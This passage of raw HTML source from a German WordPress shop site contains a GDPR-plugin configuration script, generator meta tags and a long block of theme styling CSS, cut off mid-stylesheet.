var wpgdprcFront = {"ajaxUrl":"https://papierstuecke.de/wp-admin/admin-ajax.php","ajaxNonce":"75d022941c","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706585561" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://papierstuecke.de/wp-json/" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papierstuecke.de/xmlrpc2.php?rsd" />
<style type="text/css">body { background-image:none;background-repeat:repeat-x;background-position:center top;background-attachment:scroll;background-color:#ffffff;}body,button,input,select,textarea {font-family:"Lato";-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:17px;font-style:normal;font-weight:300;text-transform:none;color:#b1b0af;}caption {font-size:19px;}body {line-height:1.6;}th, dt,b, strong {font-weight:bold;}caption {font-weight:300;}.no-comments,.comment-navigation {font-size:21px;}.entry-caption,.archive-meta,.wp-caption-text,.comment-metadata {font-size:15px;}pre, code, kbd, tt, var {font-size:15px;}hr {background-color:#f3f3f3;}a,a:visited,a:focus,a:active {color:#f29f8e;}a:hover {color:#f1c1b6;}.blog .page-title, .archive .page-title,.search .page-title {font-family:"Lato";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;font-style:normal;font-weight:300;text-transform:none;line-height:1.3;color:#cccccc;}h1,h2,h3 {font-family:"Lato";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:300;text-transform:none;line-height:1.2;color:#a9a9a9;}h1 strong, h1 b,h2 strong, h2 b,h3 strong, h3 b {font-weight:normal;}h1 a, h2 a, h3 a,h1 a:visited, h2 a:visited, h3 a:visited,h1 a:focus, h2 a:focus, h3 a:focus,h1 a:active, h2 a:active, h3 a:active {color:#f1c1b6;}h1 a:hover, h2 a:hover, h3 a:hover {color:#f29f8e;}h4,h4 strong,h4 b,h4 a,h4 a:visited,h4 a:focus,h4 a:active {font-family:"Lato";-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-style:normal;font-weight:normal;text-transform:uppercase;color:#cccccc;}h5, h6,h5 strong, h6 strong,h5 b, h6 b,h5 a, h6 a,h5 a:visited, h6 a:visited,h5 a:focus, h6 a:focus,h5 a:active, h6 a:active {font-family:"Lato";-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-style:normal;font-weight:bold;text-transform:none;color:#b1b0af;}h4 a:hover, h5 a:hover, h6 a:hover {color:#f1c1b6;}h1 {font-size:32px;}h2 {font-size:28px;}h3 {font-size:24px;}h4 {font-size:18px;}h5 {font-size:16px;}h6 {font-size:15px;}select,input,textarea {color:#b1b0af;border-color:#f3f3f3;}select:focus,input:focus,textarea:focus {border-color:#f29f8e;}.site-boundary {width:1100px;}.site-padding,.site-header,.main-navigation .menu,.site-content,.footer-widget-area,.site-info {padding-left:30px;padding-right:30px;}.display-sidebar .content-area {width:708px;}.display-sidebar .widget-area {width:272px;}a.more-link,#wrap .wc-shortcodes-filtering .wc-shortcodes-term,#wrap #page a.button,#wrap #page button.button,#wrap #page input.button,#wrap #page #respond input#submit,#wrap #page #content input.button,#wrap #page .woocommerce-pagination a,#wrap #page .woocommerce-pagination span,#wrap .wc-shortcodes-button,body #infinite-handle span,.comment-navigation a,.paging-navigation a,.paging-navigation span,.post-navigation a,button,input[type="button"],input[type="reset"],input[type="submit"] {font-family:"Lato";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;font-style:normal;font-weight:normal;text-transform:none;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;}a.more-link,#wrap .wc-shortcodes-filtering .wc-shortcodes-term,#wrap #page a.button,#wrap #page button.button,#wrap #page input.button,#wrap #page #respond input#submit,#wrap #page #content input.button,#wrap #page .woocommerce-pagination a,#wrap #page .woocommerce-pagination span,body #infinite-handle span,.comment-navigation a,.paging-navigation a,.post-navigation a,button,input[type="button"],input[type="reset"],input[type="submit"],a.more-link:visited,#wrap .wc-shortcodes-filtering .wc-shortcodes-term:visited,#wrap #page a.button:visited,#wrap #page button.button:visited,#wrap #page input.button:visited,#wrap #page #respond input#submit:visited,#wrap #page #content input.button:visited,#wrap #page .woocommerce-pagination a:visited,#wrap #page .woocommerce-pagination span:visited,body #infinite-handle span:visited,.comment-navigation a:visited,.paging-navigation a:visited,.post-navigation a:visited,button:visited,input[type="button"]:visited,input[type="reset"]:visited,input[type="submit"]:visited,a.more-link:focus,#wrap .wc-shortcodes-filtering .wc-shortcodes-term:focus,#wrap #page a.button:focus,#wrap #page button.button:focus,#wrap #page input.button:focus,#wrap #page #respond input#submit:focus,#wrap #page #content input.button:focus,#wrap #page .woocommerce-pagination a:focus,#wrap #page .woocommerce-pagination span:focus,body #infinite-handle span:focus,.comment-navigation a:focus,.paging-navigation a:focus,.post-navigation a:focus,button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.more-link:active,#wrap .wc-shortcodes-filtering .wc-shortcodes-term:active,#wrap #page a.button:active,#wrap #page button.button:active,#wrap #page input.button:active,#wrap #page #respond input#submit:active,#wrap #page #content input.button:active,#wrap #page .woocommerce-pagination a:active,#wrap #page .woocommerce-pagination span:active,body #infinite-handle span:active,.comment-navigation a:active,.paging-navigation a:active,.post-navigation a:active,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active {color:#cccccc;background-color:#f3f3f3;border-color:#f3f3f3;}a.more-link:hover,#wrap .wc-shortcodes-filtering .wc-shortcodes-term:hover,#wrap #page a.button:hover,#wrap #page button.button:hover,#wrap #page input.button:hover,#wrap #page #respond input#submit:hover,#wrap #page #content input.button:hover,#wrap #page .woocommerce-pagination a:hover,#wrap #page .woocommerce-pagination span:hover,body #infinite-handle span:hover,.comment-navigation a:hover,.paging-navigation a:hover,.post-navigation a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover {color:#f3f3f3;background-color:#cccccc;border-color:#cccccc;}#wrap #page .woocommerce-pagination span.current,#wrap #page .woocommerce-pagination span.dots,.paging-navigation span {color:#f3f3f3;background-color:#cccccc;border-color:#cccccc;}.wc-shortcodes-font-awesome-enabled #infinite-handle span,.wc-shortcodes-font-awesome-enabled .comment-navigation .nav-previous a,.wc-shortcodes-font-awesome-enabled .navigation .prev.page-numbers,.wc-shortcodes-font-awesome-enabled .paging-navigation .nav-previous a,.wc-shortcodes-font-awesome-enabled .post-navigation .nav-previous a {padding-left:30px;}.wc-shortcodes-font-awesome-enabled #infinite-handle span:before,.wc-shortcodes-font-awesome-enabled .comment-navigation .nav-previous a:before,.wc-shortcodes-font-awesome-enabled .navigation .prev.page-numbers:before,.wc-shortcodes-font-awesome-enabled .paging-navigation .nav-previous a:before,.wc-shortcodes-font-awesome-enabled .post-navigation .nav-previous a:before {bottom:10px;left:15px;}.wc-shortcodes-font-awesome-enabled a.more-link,.wc-shortcodes-font-awesome-enabled .comment-navigation .nav-next a,.wc-shortcodes-font-awesome-enabled .navigation .next.page-numbers,.wc-shortcodes-font-awesome-enabled .paging-navigation .nav-next a,.wc-shortcodes-font-awesome-enabled .post-navigation .nav-next a {padding-right:30px;}.wc-shortcodes-font-awesome-enabled a.more-link:after,.wc-shortcodes-font-awesome-enabled .comment-navigation .nav-next a:after,.wc-shortcodes-font-awesome-enabled .navigation .next.page-numbers:after,.wc-shortcodes-font-awesome-enabled .paging-navigation .nav-next a:after,.wc-shortcodes-font-awesome-enabled .post-navigation .nav-next a:after {bottom:10px;right:15px;}#wrap #page div.product form.cart input,#wrap #page div.product form.cart button,#wrap #page table.shop_table .quantity input,#wrap #page table.shop_table .actions input,.page-content .search-form *,.post-password-form * {height:38px;}.header-container { background-image:url('https://papierstuecke.de/wp-content/themes/marykate-wpcom/img/header-background.png');background-repeat:repeat-x;background-position:center top;}.site-title {padding-bottom:10px;font-family:"Playfair Display";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:60px;font-style:normal;font-weight:normal;text-transform:lowercase;line-height:1.0;}.site-title b,.site-title strong {font-weight:normal;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:visited,.site-title a:hover {color:#a0a0a0;}.site-description {font-family:"Lato";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;font-style:normal;font-weight:300;text-transform:capitalize;line-height:1.3;color:#adadad;}.site-description b,.site-description strong {font-weight:300;}.site-branding {padding-top:80px;padding-bottom:20px;}.site-logo {padding-bottom:0px;}.main-navigation .menu-toggle,.main-navigation a,.main-navigation a:visited,.main-navigation a:focus,.main-navigation a:active {color:#a0a0a0;}.main-navigation li:hover > a {color:#f1c1b6;}.main-navigation .menu-toggle,.main-navigation a {padding-top:12px;padding-bottom:12px;}.main-navigation a {padding-left:12px;padding-right:12px;}.main-navigation .menu-toggle,.nav-container {border-color:#dddddd;background-color:#ffffff;}.main-navigation .menu-toggle,.main-navigation {font-family:"Lato";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;font-style:normal;font-weight:300;text-transform:lowercase;line-height:1.0;}.nav-bottom-border,.nav-container {border-color:#dddddd;}.main-navigation b,.main-navigation strong {font-weight:300;}#wrap .main-navigation ul ul li {border-color:#dddddd;}.main-navigation ul ul li a {background-color:#f3f3f3;}.main-navigation ul ul a {padding-top:10px;padding-bottom:10px;}.main-navigation ul ul a,.main-navigation ul ul a:visited,.main-navigation ul ul a:focus,.main-navigation ul ul a:active {color:#a8a8a8;}.main-navigation ul ul a:hover {color:#f1c1b6;}.site-content { background-color:#ffffff;padding-top:60px;padding-bottom:60px;}.entry-meta,.entry-meta a,.entry-meta a:visited,.entry-meta a:focus,.entry-meta a:hover,.entry-meta a:active {font-family:"Lato";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;font-style:normal;font-weight:300;text-transform:none;line-height:1.2;color:#a3abaf;}.entry-meta b,.entry-meta strong {font-weight:300;}blockquote {font-family:"Lato";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;font-style:italic;font-weight:normal;text-transform:none;line-height:1.5;background-color:#f5f5f5;border-left-color:#e6e6e6;}blockquote b,blockquote strong {font-weight:normal;}.post-meta,.post-meta a,.post-meta a:visited,.post-meta a:focus,.post-meta a:active {font-family:"Lato";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;font-style:normal;font-weight:300;text-transform:lowercase;color:#a9a9a9;text-decoration:none;}.post-meta a:hover {color:#f29f8e;}.post-meta b,.post-meta strong {font-weight:300;}body .wc-shortcodes-share-buttons li a img {max-height:22px;}.author-info,.site-main > .hentry,.search .wpc2-post,.blog .hentry,.archive .hentry {border-color:#f3f3f3;}#wrap .entry-caption,#wrap .wp-caption-text {background-color:#f3f3f3;}#wrap .wpc2-thumbnail-grid .gallery-caption {background-color:rgb(243,243,243);background-color:rgba(243,243,243,0.9);}#wrap .entry-caption,#wrap .entry-caption *,#wrap .wp-caption-text,#wrap .wp-caption-text * {color:#777777;}#wrap .wp-caption-text a,#wrap .wp-caption-text a:hover,#wrap .wp-caption-text a:active,#wrap .wp-caption-text a:focus,#wrap .wp-caption-text a:visited {color:#f29f8e;}#wrap .comment-body {background-color:#f5f5f5;}#wrap .comment-body:before {border-right-color:#f5f5f5;}#wrap .comment-metadata a {color:#dcdcdc;}#wrap .comment-metadata a:hover {color:#d2d2d2;}#wrap .archive-meta,#wrap .archive-meta a,#wrap .archive-meta a:active,#wrap .archive-meta a:focus,#wrap .archive-meta a:visited {}#wrap .archive-meta a:hover {}#wrap .yarpp-related h3 {font-weight:300 !important;font-size:24px !important;text-transform:none !important;}#wrap .yarpp-related a,#wrap .yarpp-related a .yarpp-thumbnail-title {font-weight:300 !important;}#wrap .wc-gallery .gallery-caption p {font-size:15px;}#wrap .wc-image-links .gallery-caption a,#wrap .wc-image-links .gallery-caption h3 {background-color:#ffffff;color:#a9a9a9;}#wrap .wc-gallery-captions-onhover .wp-caption-text,#wrap .wc-gallery-captions-showon .wp-caption-text {background-color:rgb(243,243,243);background-color:rgba(243,243,243,0.9);}#wrap .wc-shortcodes-button.wc-shortcodes-button-primary:visited,#wrap .wc-shortcodes-button.wc-shortcodes-button-primary {color:#ffffff;background-color:#f1c1b6;border-color:#f1c1b6;}#wrap .wc-shortcodes-button.wc-shortcodes-button-primary:hover {background-color:#ecbcb1;border-color:#ecbcb1;}#wrap .wc-shortcodes-button.wc-shortcodes-button-secondary:visited,#wrap .wc-shortcodes-button.wc-shortcodes-button-secondary {color:#ffffff;background-color:#f2cdcb;border-color:#f2cdcb;}#wrap .wc-shortcodes-button.wc-shortcodes-button-secondary:hover {background-color:#edc8c6;border-color:#edc8c6;}#wrap .wc-shortcodes-button.wc-shortcodes-button-inverse:visited,#wrap .wc-shortcodes-button.wc-shortcodes-button-inverse {color:#f1c1b6;background-color:#f9f5f4;border-color:#f9f5f4;}#wrap .wc-shortcodes-button.wc-shortcodes-button-inverse:hover {background-color:#f4f0ef;border-color:#f4f0ef;}#wrap .wc-shortcodes-button.wc-shortcodes-button-success:visited,#wrap .wc-shortcodes-button.wc-shortcodes-button-success {color:#efffef;background-color:#5cb85c;border-color:#5cb85c;}#wrap .wc-shortcodes-button.wc-shortcodes-button-success:hover {background-color:#57b357;border-color:#57b357;}#wrap .wc-shortcodes-button.wc-shortcodes-button-warning:visited,#wrap .wc-shortcodes-button.wc-shortcodes-button-warning {color:#fff2e8;background-color:#f0ad4e;border-color:#f0ad4e;}#wrap .wc-shortcodes-button.wc-shortcodes-button-warning:hover {background-color:#eba849;border-color:#eba849;}#wrap .wc-shortcodes-button.wc-shortcodes-button-danger:visited,#wrap .wc-shortcodes-button.wc-shortcodes-button-danger {color:#ffe8e8;background-color:#d9534f;border-color:#d9534f;}#wrap .wc-shortcodes-button.wc-shortcodes-button-danger:hover {background-color:#d44e4a;border-color:#d44e4a;}#wrap .wc-shortcodes-button.wc-shortcodes-button-info:visited,#wrap .wc-shortcodes-button.wc-shortcodes-button-info {color:#eff9ff;background-color:#5bc0de;border-color:#5bc0de;}#wrap .wc-shortcodes-button.wc-shortcodes-button-info:hover {background-color:#56bbd9;border-color:#56bbd9;}#wrap .wc-shortcodes-testimonial .wc-shortcodes-testimonial-content {font-family:"Lato";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;font-style:italic;font-weight:normal;text-transform:none;line-height:1.5;}#wrap .wc-shortcodes-testimonial-content { border-top-color:#e6e6e6;background-color:#f5f5f5;color:#b1b0af;}#wrap .wc-shortcodes-testimonial-content:after {border-right-color:#f5f5f5;}#wrap .wc-shortcodes-testimonial-right .wc-shortcodes-testimonial-content:after {border-left-color:#f5f5f5;}#wrap .wc-shortcodes-accordion {}#wrap .wc-shortcodes-accordion .wc-shortcodes-accordion-trigger {border-color:#f3f3f3;}#wrap .wc-shortcodes-accordion .wc-shortcodes-accordion-content {border-color:#f3f3f3;}.wc-shortcodes-toggle {}.wc-shortcodes-toggle .wc-shortcodes-toggle-trigger {border-color:#f3f3f3;}.wc-shortcodes-toggle .wc-shortcodes-toggle-container {border-color:#f3f3f3;}.wc-shortcodes-tabs {}.wc-shortcodes-tabs ul.wcs-tabs-nav {border-color:#f3f3f3;}.wc-shortcodes-tabs ul.wcs-tabs-nav li a {border-color:#f3f3f3;}.wc-shortcodes-tabs ul.wcs-tabs-nav .wcs-state-active a {background-color:#ffffff;}.wc-shortcodes-tabs ul.wcs-tabs-nav .wcs-state-active a:hover { }.wc-shortcodes-tabs .tab-content {background-color:#ffffff;border-color:#f3f3f3;}.wc-shortcodes-divider.wc-shortcodes-divider-style-solid,.wc-shortcodes-divider.wc-shortcodes-divider-style-dotted,.wc-shortcodes-divider.wc-shortcodes-divider-style-dashed,.wc-shortcodes-divider.wc-shortcodes-divider-line-double.wc-shortcodes-divider-style-solid,.wc-shortcodes-divider.wc-shortcodes-divider-line-double.wc-shortcodes-divider-style-dotted,.wc-shortcodes-divider.wc-shortcodes-divider-line-double.wc-shortcodes-divider-style-dashed {border-color:#f3f3f3;}#wrap .wc-shortcodes-box-primary {background-color:#f1c1b6;border-color:#f1c1b6;}#wrap .wc-shortcodes-box-primary * {color:#ffffff;}#wrap .wc-shortcodes-box-secondary {background-color:#f2cdcb;border-color:#f2cdcb;}#wrap .wc-shortcodes-box-secondary * {color:#ffffff;}#wrap .wc-shortcodes-box-inverse {background-color:#f9f5f4;border-color:#f9f5f4;}#wrap .wc-shortcodes-box-inverse * {color:#f1c1b6;}#wrap .wc-shortcodes-box-success {background-color:#5cb85c;border-color:#5cb85c;}#wrap .wc-shortcodes-box-success * {color:#efffef;}#wrap .wc-shortcodes-box-warning {background-color:#f0ad4e;border-color:#f0ad4e;}#wrap .wc-shortcodes-box-warning * {color:#fff2e8;}#wrap .wc-shortcodes-box-danger {background-color:#d9534f;border-color:#d9534f;}#wrap .wc-shortcodes-box-danger * {color:#ffe8e8;}#wrap .wc-shortcodes-box-info {background-color:#5bc0de;border-color:#5bc0de;}#wrap .wc-shortcodes-box-info * {color:#eff9ff;}#wrap .wc-shortcodes-pricing .wc-shortcodes-pricing-header {background:#f1c1b6;color:#ffffff;border-color:#e2b2a7;}#wrap .wc-shortcodes-pricing .wc-shortcodes-pricing-header h5 {color:#ffffff;}#wrap .wc-shortcodes-pricing .wc-shortcodes-pricing-cost {border-top-color:#e2b2a7;}#wrap .wc-shortcodes-pricing .wc-shortcodes-pricing-content {background:#ffffff;border-left-color:#e6e6e6;border-right-color:#e6e6e6;}#wrap .wc-shortcodes-pricing .wc-shortcodes-pricing-content ul li {border-bottom-color:#e6e6e6;}#wrap .wc-shortcodes-pricing .wc-shortcodes-pricing-content ul li:nth-child(2n+2) {background:#f5f5f5;}#wrap .wc-shortcodes-pricing .wc-shortcodes-pricing-button {border-color:#e6e6e6;}#master #wrap .wc-shortcodes-pricing .wc-shortcodes-button:visited,#master #wrap .wc-shortcodes-pricing .wc-shortcodes-button {color:#ffffff;background-color:#f1c1b6;border-color:#ecbcb1;}#master #wrap .wc-shortcodes-pricing .wc-shortcodes-button:hover {background-color:#ecbcb1;}#wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-header {background:#f2cdcb;color:#ffffff;border-color:#e3bebc;}#wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-header h5 {color:#ffffff;}#wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-pricing-cost {border-top-color:#e3bebc;}#master #wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-button:visited,#master #wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-button {color:#ffffff;background-color:#f2cdcb;border-color:#edc8c6;}#master #wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-secondary .wc-shortcodes-button:hover {background-color:#edc8c6;}#wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-header {background:#f9f5f4;color:#f1c1b6;border-color:#eae6e5;}#wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-header h5 {color:#f1c1b6;}#wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-pricing-cost {border-top-color:#eae6e5;}#master #wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-button:visited,#master #wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-button {color:#f1c1b6;background-color:#f9f5f4;border-color:#f4f0ef;}#master #wrap .wc-shortcodes-pricing.wc-shortcodes-pricing-type-inverse .wc-shortcodes-button:hover {background-color:#f4f0ef;}#wrap .wc-shortcodes-highlight-yellow, .wc-shortcodes-highlight-yellow a {background:#faeb48;color:#695d43;}#wrap .wc-shortcodes-highlight-blue, .wc-shortcodes-highlight-blue a {background:#e9f7fe;color:#5091b2;}#wrap .wc-shortcodes-highlight-green, .wc-shortcodes-highlight-green a {background:#d3e8da;color:#5f9025;}#wrap .wc-shortcodes-highlight-red, .wc-shortcodes-highlight-red a {background:#ffe9e9;color:#de5959;}#wrap .wc-shortcodes-highlight-gray, .wc-shortcodes-highlight-gray a {background:#f5f5f5;color:#555555;}#wrap .wc-shortcodes-term-active {color:#f1c1b6;}#wrap .wc-shortcodes-posts .wc-shortcodes-post-box {background:#ffffff;}#wrap .wc-shortcodes-countdown {border-color:#e6e6e6;background-color:#f5f5f5;}#wrap .wc-shortcodes-countdown.countdown_holding div {color:#b1b0af;}#wrap .wc-shortcodes-countdown .countdown_section {border-color:#e6e6e6;}.wc-shortcodes-share-buttons li i {background-color:#f2cdcb;color:#ffffff;font-size:13px;height:22px;line-height:22px;width:22px;}pre {background-color:#f5f5f5;color:#b1b0af;}#wrap .wc-shortcodes-skillbar {background-color:#f5f5f5;}#master .woocommerce div.product form.cart .variations label,#master .woocommerce-page div.product form.cart .variations label,#master .woocommerce #content div.product form.cart .variations label,#master .woocommerce-page #content div.product form.cart .variations label,#master .woocommerce table.shop_attributes th,#master .woocommerce-page table.shop_attributes th,#master .woocommerce table.shop_table th,#master .woocommerce-page table.shop_table th,#master .woocommerce table.shop_table tfoot td,#master .woocommerce-page table.shop_table tfoot td,#master .woocommerce table.shop_table tfoot th,#master .woocommerce-page table.shop_table tfoot th,#master .woocommerce td.product-name dl.variation dt,#master .woocommerce-page td.product-name dl.variation dt,#master .woocommerce table.cart a.remove,#master .woocommerce-page table.cart a.remove,#master .woocommerce #content table.cart a.remove,#master .woocommerce-page #content table.cart a.remove,#master .woocommerce ul.cart_list li a,#master .woocommerce-page ul.cart_list li a,#master .woocommerce ul.product_list_widget li a,#master .woocommerce-page ul.product_list_widget li a,#master .woocommerce ul.cart_list li dl dt,#master .woocommerce-page ul.cart_list li dl dt,#master .woocommerce ul.product_list_widget li dl dt,#master .woocommerce-page ul.product_list_widget li dl dt,#master .woocommerce form .form-row .required,#master .woocommerce-page form .form-row .required,#master .woocommerce ul#shipping_method .amount,#master .woocommerce-page ul#shipping_method .amount,#master .woocommerce ol.commentlist.notes li.note p.meta,#master .woocommerce-page ol.commentlist.notes li.note p.meta {font-weight:bold;}#wrap .woocommerce span.onsale,#master .woocommerce span.onsale,#master .woocommerce-page span.onsale,#master .woocommerce ul.products li.product .price,#master .woocommerce-page ul.products li.product .price,#master .woocommerce div.product .woocommerce-tabs ul.tabs li a,#master .woocommerce-page div.product .woocommerce-tabs ul.tabs li a,#master .woocommerce #content div.product .woocommerce-tabs ul.tabs li a,#master .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,#master .woocommerce .quantity input.qty,#master .woocommerce-page .quantity input.qty,#master .woocommerce #content .quantity input.qty,#master .woocommerce-page #content .quantity input.qty,#master .woocommerce .quantity .plus,#master .woocommerce-page .quantity .plus,#master .woocommerce #content .quantity .plus,#master .woocommerce-page #content .quantity .plus,#master .woocommerce .quantity .minus,#master .woocommerce-page .quantity .minus,#master .woocommerce #content .quantity .minus,#master .woocommerce-page #content .quantity .minus,#master .woocommerce table.shop_table td small,#master .woocommerce-page table.shop_table td small,#master .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,#master .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after,#master .woocommerce .checkout .create-account small,#master .woocommerce-page .checkout .create-account small,#master .woocommerce #payment ul.payment_methods li,#master .woocommerce-page #payment ul.payment_methods li,#master .woocommerce #payment div.payment_box span.help,#master .woocommerce-page #payment div.payment_box span.help,#master .woocommerce ul.digital-downloads li:before,#master .woocommerce-page ul.digital-downloads li:before,#master .woocommerce .widget_layered_nav ul li.chosen a:before,#master .woocommerce-page .widget_layered_nav ul li.chosen a:before,#master .woocommerce .widget_layered_nav_filters ul li a:before,#master .woocommerce-page .widget_layered_nav_filters ul li a:before {font-weight:300;}#master .woocommerce .woocommerce-message,#master .woocommerce-page .woocommerce-message,#master .woocommerce .woocommerce-error,#master .woocommerce-page .woocommerce-error,#master .woocommerce .woocommerce-info,#master .woocommerce-page .woocommerce-info,#master .woocommerce div.product .woocommerce-tabs ul.tabs li,#master .woocommerce-page div.product .woocommerce-tabs ul.tabs li,#master .woocommerce #content div.product .woocommerce-tabs ul.tabs li,#master .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,#master .woocommerce .quantity .plus,#master .woocommerce-page .quantity .plus,#master .woocommerce #content .quantity .plus,#master .woocommerce-page #content .quantity .plus,#master .woocommerce .quantity .minus,#master .woocommerce-page .quantity .minus,#master .woocommerce #content .quantity .minus,#master .woocommerce-page #content .quantity .minus,#master .woocommerce .quantity .plus,#master .woocommerce-page .quantity .plus,#master .woocommerce #content .quantity .plus,#master .woocommerce-page #content .quantity .plus,#master .woocommerce .quantity .minus,#master .woocommerce-page .quantity .minus,#master .woocommerce #content .quantity .minus,#master .woocommerce-page #content .quantity .minus {background:#f5f5f5;}#master .woocommerce .quantity .plus:hover,#master .woocommerce-page .quantity .plus:hover,#master .woocommerce #content .quantity .plus:hover,#master .woocommerce-page #content .quantity .plus:hover,#master .woocommerce .quantity .minus:hover,#master .woocommerce-page .quantity .minus:hover,#master .woocommerce #content .quantity .minus:hover,#master .woocommerce-page #content .quantity .minus:hover {background:#e6e6e6;}#master .woocommerce #payment div.payment_box,#master .woocommerce-page #payment div.payment_box,#master .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#master .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#master .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,#master .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {background:#e6e6e6;}#master .woocommerce #payment div.payment_box:after,#master .woocommerce-page #payment div.payment_box:after {border-bottom-color:#e6e6e6;}#master .woocommerce div.product .woocommerce-tabs ul.tabs li.active,#master .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,#master .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,#master .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {background:#ffffff;}#master .woocommerce .woocommerce-breadcrumb,#master .woocommerce-page .woocommerce-breadcrumb {color:#b1b0af;}#master .woocommerce .woocommerce-breadcrumb a,#master .woocommerce-page .woocommerce-breadcrumb a {color:#f29f8e;}#master .woocommerce .woocommerce-breadcrumb a:hover,#master .woocommerce-page .woocommerce-breadcrumb a:hover {color:#f1c1b6;}#wrap .woocommerce span.onsale,#master .woocommerce span.onsale,#master .woocommerce-page span.onsale {background:#f2cdcb;color:#ffffff;}#master .woocommerce p.stars a,#master .woocommerce-page p.stars a,#master .woocommerce .star-rating span:before,#master .woocommerce-page .star-rating span:before {color:#faeb48;}#wrap .sd-social-icon .sd-content ul li[class*='share-'] a.sd-button {background-color:#f2cdcb;height:22px;width:22px;}#wrap .sd-social-icon .sd-content ul li[class*='share-'] a.sd-button:before {top:4px;font-size:14px;color:#ffffff;}#wrap .contact-form label,#wrap div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {font-weight:bold;}#wrap div#jp-relatedposts h3.jp-relatedposts-headline em:before {border-color:#f3f3f3;}#wrap .tiled-gallery-caption {background-color:rgb(243,243,243);background-color:rgba(243,243,243,0.9);color:#777777;font-size:15px;font-weight:300;}#wrap .tiled-gallery .tiled-gallery-item-small .tiled-gallery-caption {font-size:13px;}.widget_mc4wp_widget .mc4wp-form label {font-weight:300;}.widget_wordpresscanvas_about_me .sidebar-caption {background-color:#ffffff;font-size:15px;}#wrap .jetpack-image-container .wp-caption-text {background-color:#ffffff;font-size:15px;}.sidebar-background {padding:20px;}.widget-area .widget-title {font-family:"Lato";-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:17px;font-style:normal;font-weight:300;text-transform:none;line-height:2.0;}.widget-area .widget-title b,.widget-area .widget-title strong {font-weight:300;}.widget-area {background-color:#f3f3f3;color:#aaaaaa;}.widget-area .widget-title,.widget-area .widget-title a,.widget-area .wp-caption-text {color:#a0a0a0;background-color:#ffffff;}.widget-area a,.widget-area a:visited,.widget-area a:focus,.widget-area a:active {color:#cccccc;}.widget-area a:hover {color:#f1c1b6;}.widget-area,.widget-area div,.widget-area span,.widget-area applet,.widget-area object,.widget-area iframe,.widget-area h1,.widget-area h2,.widget-area h3,.widget-area h4,.widget-area h5,.widget-area h6,.widget-area p,.widget-area blockquote,.widget-area pre,.widget-area a,.widget-area abbr,.widget-area acronym,.widget-area address,.widget-area big,.widget-area cite,.widget-area code,.widget-area del,.widget-area dfn,.widget-area em,.widget-area img,.widget-area ins,.widget-area kbd,.widget-area q,.widget-area s,.widget-area samp,.widget-area small,.widget-area strike,.widget-area strong,.widget-area sub,.widget-area sup,.widget-area tt,.widget-area var,.widget-area b,.widget-area u,.widget-area i,.widget-area center,.widget-area dl,.widget-area dt,.widget-area dd,.widget-area ol,.widget-area ul,.widget-area li,.widget-area fieldset,.widget-area form,.widget-area label,.widget-area legend,.widget-area table,.widget-area caption,.widget-area tbody,.widget-area tfoot,.widget-area thead,.widget-area tr,.widget-area th,.widget-area td,.widget-area article,.widget-area aside,.widget-area 